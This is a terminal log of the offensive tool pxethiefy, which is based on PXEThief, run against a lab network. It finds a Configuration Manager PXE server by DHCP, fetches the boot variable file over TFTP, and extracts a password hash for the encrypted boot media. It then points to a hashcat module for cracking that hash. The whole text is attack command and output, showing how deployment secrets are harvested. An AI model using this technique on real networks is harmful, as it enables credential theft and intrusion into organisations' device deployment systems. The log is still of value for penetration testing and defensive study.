 (venv) vagrant@nondomain-ubuntu:~/pxethiefy$ sudo python3 pxethiefy.py explore -i enp0s8
PXETHIEFY
v.0.0.1
Based on the original PXEThief by MWR-CyberSec
https://github.com/MWR-CyberSec/PXEThief/
[*] Using Interface: enp0s8
[*]   IP: 10.250.2.100
[*]   MAC: 08:00:27:d5:fd:a5
[*] Sending DHCP discover request to search for PXE servers...
--- Scapy output ---
.
Sent 1 packets.
--- Scapy output end ---
[+] Found server offering PXE media: 10.250.2.32
[*] Looking for PXE media files...
[*] Sending DHCP request to fetch PXE boot files at: 10.250.2.32
--- Scapy output ---
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
--- Scapy output end ---
[*] Variables File Location: \SMSTemp\2023.05.05.10.43.44.0001.{85CA0850-35DC-4A1F-A0B8-8A546B317DD1}.boot.var
[*] BCD File Location: \SMSTemp\2023.05.05.10.43.44.09.{85CA0850-35DC-4A1F-A0B8-8A546B317DD1}.boot.bcd
[*] Downloading var file '\SMSTemp\2023.05.05.10.43.44.0001.{85CA0850-35DC-4A1F-A0B8-8A546B317DD1}.boot.var' from TFTP server '10.250.2.32'
[*] PXE boot media is encrypted with custom password
[*] Creating hash to crack it...
[+] Got the hash: $sccm$aes128$0000edec140000006a330000703300000e66000000000000fe69c2a407a3ddb2b45b2f339bf94c31
  Try cracking this hash to read the media file
  Use this hashcat module: https://github.com/MWR-CyberSec/configmgr-cryptderivekey-hashcat-module
(venv) vagrant@nondomain-ubuntu:~/pxethiefy$